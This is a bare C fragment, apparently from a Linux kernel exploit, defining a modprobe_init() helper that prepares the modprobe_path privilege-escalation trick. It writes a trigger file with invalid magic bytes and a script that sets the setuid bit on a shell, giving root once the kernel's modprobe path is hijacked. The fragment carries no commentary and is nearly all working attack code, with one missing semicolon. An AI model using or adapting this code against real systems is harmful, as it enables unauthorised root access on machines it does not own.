 void modprobe_init()
{
    char filename[65];
    memset(filename, 0, sizeof(filename));
    int fd = open(modprobe_trigger, O_RDWR | O_CREAT)
    if (fd < 0)
    {
        perror("trigger creation failed");
        exit(-1);
    }
    char root[] = "\xff\xff\xff\xff";
    write(fd, root, sizeof(root));
    close(fd);
    chmod(modprobe_trigger, 0777);
    char w[] = "#!/bin/sh\nchmod u+s " SHELL "\n";
    fd = open(modprobe_win, O_RDWR | O_CREAT);
    if (fd < 0)
    {
        perror("winner creation failed");
        exit(-1);
    }
    write(fd, w, sizeof(w));
    close(fd);
    chmod(modprobe_win, 0777);
    return;
}